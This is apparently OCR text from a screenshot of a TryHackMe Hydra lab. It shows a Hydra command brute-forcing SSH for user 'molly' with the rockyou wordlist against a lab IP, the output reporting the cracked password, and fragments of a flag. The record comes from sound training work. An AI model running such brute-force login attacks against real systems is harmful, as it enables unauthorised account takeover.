 THM Browser-Base Meet - xmw-jo TryHackMe Hydra TryHackMe | Hydra THM Browser-Base New Tab
vnc.tryhackme.tech/index.html?host=proxy-13.tryhackme.tech&password=105f7b25aa00cb57&proxyIP=10.10.124.127&resize=remote
Applications Places System Thu 24 Apr, 17:46 AttackBox IP:10.10.124.127
Hydra Challenge — Mozilla Firefox
Hydra Challenge
molly@ip-10-10-37-62: ~
File Edit View Search Terminal Help
root@ip-10-10-124-127:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.1
0.37.62 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 17:43:
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.37.62:22/
[22][ssh] host: 10.10.37.62 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 17:43:
48
rse Shell Cheat S... GitHub - swisskyrepo/...
48ec0b1f2612e}
8ec0b1f2612e}